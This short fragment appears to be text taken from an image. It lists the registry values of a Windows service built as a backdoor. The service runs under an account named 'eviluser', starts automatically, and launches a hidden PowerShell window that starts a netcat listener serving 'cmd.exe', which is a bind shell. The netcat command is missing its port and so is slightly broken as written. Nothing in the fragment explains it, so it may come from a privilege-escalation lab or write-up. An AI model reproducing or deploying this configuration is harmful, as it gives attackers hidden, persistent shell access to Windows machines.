 Key Type Value
ErrorControl REG_DWORD 0x00000001
ImagePath REG_EXPAND_SZ cmd.exe /c start powershell -WindowStyle Hidden -Command &quot;Start-Process cmd -ArgumentList '/c nc -lvp -e cmd.exe'&quot;
ObjectName REG_SZ .\eviluser
Start REG_DWORD 0x00000002
Type REG_DWORD 0x00000010